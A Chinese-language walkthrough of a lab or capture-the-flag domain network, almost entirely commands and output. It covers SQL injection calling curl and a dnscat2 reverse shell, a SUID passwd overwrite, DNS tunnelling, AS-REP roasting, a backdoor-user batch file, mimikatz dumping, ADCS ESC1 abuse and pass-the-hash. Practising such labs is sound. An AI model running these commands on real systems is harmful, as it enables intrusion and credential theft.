fscan nmap扫描到2121的ftp端口

链接上去下载secrets.7z
ftp 39.99.238.69 2121
anonymous
dir
get secret.7z
需要密码,先把他转换为john格式,再去爆破密码
7z2john secret.7z >1.txt
john 1.txt --wordlist=/usr/share/wordlists/rockyou.txt
7z x secret.7z

13131313是密码
然后去解密得到
e7d41890-5742-48f0-9f3c-1393db541fc7
这不是flag这是SiteServer CMS的API密钥
同时目录扫描发现一个/version.txt访问得到漏洞版本6.15.51
SiteServer CMS提供了使用Header的API认证方式代替账号密码登录,因此,我们拥有了API之后,可以直接调用后台的接口进而造成SQL注入
先注入脚本
##观感太差我放子文件夹里去了
POST /api/pages/cms/libraryText/list HTTP/1.1
Host: 39.99.238.209
X-SS-API-KEY: e7d41890-5742-48f0-9f3c-1393db541fc7
Content-Type: application/json
Content-Length: 127
{"siteId":1,"keyword":"';select sys_eval('curl `whoami`.xwqn3w.dnslog.cn')-- ","groupId":0,"page":1,"perPage":24}
先配置

docker run -p 53:53/udp -it --rm mpercival/dnscat2 ruby ./dnscat2.rb ns1.desein.xyz -c datou
sudo systemctl start systemd-resolved
这样就可以反弹shell了
POST /api/pages/cms/libraryText/list HTTP/1.1
Host: 39.98.120.33
X-SS-API-KEY: e7d41890-5742-48f0-9f3c-1393db541fc7
Content-Type: application/json
Content-Length: 126
{"siteId":1,"keyword":"';select sys_eval('/tmp/dnscat --secret=datou ns1.desein.xyz')-- ","groupId":0,"page":1,"perPage":24}
连上了之后使用
windows
window -i 1
shell
window -i 2
成功进入到shell
find / -perm -u=s -type f 2>/dev/null提权
发现cp有suid权限
写入一个passwd文件用cp覆盖掉
openssl passwd -6 -salt 1 123456
# $6$1$j.74UuJkzzPKyD/cMaD1PygML3gwSnec87gsickCF6sO5D8UuHzTbK0DtUbI1257QK03GEHXpdFFmjPewVtaI0
脚本写进去后直接
cp /tmp/passwd1 /etc/passwd
python3 -c 'import pty;pty.spawn("/bin/bash")'
#用python获得可交互式终端,同时刷新
su root
123456
拿到flag后用iodine进行dns代理
使用大头的脚本
目标服务器上权限
只有一台服务器的话可以让他sleep再开,但是有两台就无所谓了
chmod +x /tmp/iodine
nohup sleep 10 && /tmp/iodine -f -P datou ns1.desein.xyz &
另外开一台vps
iodined -f -c -P datou 192.168.0.1 ns1.desein.xyz -DD
(实际上还是用的他的办法)

这样就ssh上去了,可以挂代理了
ssh -N -D 29999 [email protected]
创建一个socks代理
[common]
server_addr = 1.1.1.1
server_port = 7000
[yj]
type = tcp
local_ip = 127.0.0.1
local_port = 29999
remote_port = 7001
netstat -nap | grep 6666
也可以ssh代理
sudo ssh -C -f -N -g -L 0.0.0.0:7001:127.0.0.1:29999 [email protected] -p2222
然后传fscan扫描

这里DC的ldap服务可以匿名访问,能查询所有域用户
proxychains ldapsearch -H ldap://172.22.61.17 -b "DC=xiaorang,DC=lab" -x|grep ',CN=Users,DC=xiaorang,DC=lab'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 165.154.5.221:7001 ... 172.22.61.17:389 ... OK
dn: CN=Administrator,CN=Users,DC=xiaorang,DC=lab
dn: CN=Guest,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=Guest,CN=Users,DC=xiaorang,DC=lab
dn: CN=DefaultAccount,CN=Users,DC=xiaorang,DC=lab
dn: CN=krbtgt,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Computers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Schema Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Enterprise Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Cert Publishers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Users,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Guests,CN=Users,DC=xiaorang,DC=lab
dn: CN=Group Policy Creator Owners,CN=Users,DC=xiaorang,DC=lab
dn: CN=RAS and IAS Servers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Allowed RODC Password Replication Group,CN=Users,DC=xiaorang,DC=lab
dn: CN=Denied RODC Password Replication Group,CN=Users,DC=xiaorang,DC=lab
dn: CN=Read-only Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Enterprise Read-only Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Cloneable Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Protected Users,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=Protected Users,CN=Users,DC=xiaorang,DC=lab
dn: CN=Key Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Enterprise Key Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=DnsAdmins,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=DnsAdmins,CN=Users,DC=xiaorang,DC=lab
dn: CN=DnsUpdateProxy,CN=Users,DC=xiaorang,DC=lab
dn: CN=wangmei,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=wangmei,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangjing,CN=Users,DC=xiaorang,DC=lab
dn: CN=wangyong,CN=Users,DC=xiaorang,DC=lab
dn: CN=huangyong,CN=Users,DC=xiaorang,DC=lab
dn: CN=lixiang,CN=Users,DC=xiaorang,DC=lab
dn: CN=chenlei,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=chenlei,CN=Users,DC=xiaorang,DC=lab
dn: CN=yangjie,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=yangjie,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangjun,CN=Users,DC=xiaorang,DC=lab
dn: CN=yangdming,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangmei,CN=Users,DC=xiaorang,DC=lab
dn: CN=wangrong,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangpeng,CN=Users,DC=xiaorang,DC=lab
dn: CN=liuyun,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=liuyun,CN=Users,DC=xiaorang,DC=lab
dn: CN=Shutdown_group,CN=Users,DC=xiaorang,DC=lab
跑一下AS-REP Roasting
proxychains python3 GetNPUsers.py -dc-ip 172.22.61.17 -usersfile ~/Desktop/user.txt xiaorang.lab/
yangdming:kier@n10
hashcat -m 18200 '[email protected]:324cd949cb813b90b13219cfc6bbbd6e$1b4b3d2bc2c3d754e74e425e18c759c35a27a12341d4e41bd40248d60b4c5c064dcc2ecd7e17571022465b61db5fa98c7826a4fe8e132bb895c48fbcdcd8f011c97ee741d716ca1401ba24a3fd01d72d95071d447a1def6d8cebb9e57108fa3ac2f235b86b281a198e84518fa06b0c3c8d0a8c51a025693ee5e8a23f7757499daf2a336bf26acb952bf814f891c435799221124c94d68a78c44e632eb1a8a6ab599e456cc037f89dee504cf56dcc1d8bef6f619cc7a3172be4d13430873588028dd547e3026ef229e4b545c825f14583baa7c2f0b94e6304a01021bb6fd5173cb2213060727b3e97c533277e' /usr/share/wordlists/rockyou.txt --force

接着可以用evil-winrm连上去
proxychains evil-winrm -i 172.22.61.34 -u yangdming -p kier@n10
跑一下bloodhound
proxychains bloodhound-python -d xiaorang.lab -u yangdming -p kier@n10 -gc dc.xiaorang.lab -c all
然后发现yangdming这个用户在SHUWDOWN_GROUP,能对机器重启,因此我们可以使用启动项提权,首先在本地写一个add.bat,具体内容:把yangdming添加到本地管理员组内,把LocalAccountTokenFilterPolicy设为1,添加benbi后门用户:
@echo off
net localgroup administrators yangdming /add
reg ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
net user benbi pass@123 /add
net localgroup administrators benbi /add
然后切换到C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\把add.bat从本地传上去,接着shutdown重启机器
cd "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\"
upload add.bat
shutdown -r -t 0
proxychains python3 wmiexec.py benbi:pass@[email protected]
拿到flag
upload /tmp/m/mimidrv.sys .
upload /tmp/m/mimilib.dll .
upload /tmp/m/mimispool.dll .
upload /tmp/m/mimikatz.exe .
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt
用猕猴桃抓用户哈希
发现域内存在ADCS,用certipy探测一下,记得用机器用户的哈希,探测后发现存在ADCS ESC1
proxychains certipy find -u win2012\$@xiaorang.lab -hashes 00000000000000000000000000000000:41a258d72365350640270508748c9675 -dc-ip 172.22.61.17 -vulnerable
cat 20231030050124_Certipy.txt
发现win2012可利用模板,为域管请求证书,转换格式,请求TGT
(记得把域控加到/etc/hosts里)
proxychains certipy req -u win2012\[email protected] -hashes 00000000000000000000000000000000:41a258d72365350640270508748c9675 -target 172.22.61.17 -ca xiaorang-DC-CA-CA -template win2012 -upn [email protected]
proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.61.17
导出域内哈希 proxychains python3 secretsdump.py xiaorang.lab/[email protected] -just-dc -hashes aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53
拿到域管哈希
proxychains python3 wmiexec.py xiaorang.lab/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53
type C:\Users\Administrator\flag\flag04.txt
最后回头拿第一个
proxychains python3 wmiexec.py xiaorang.lab/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53
type C:\Users\Administrator\flag\flag01.txt
卡死了 ,体验差死了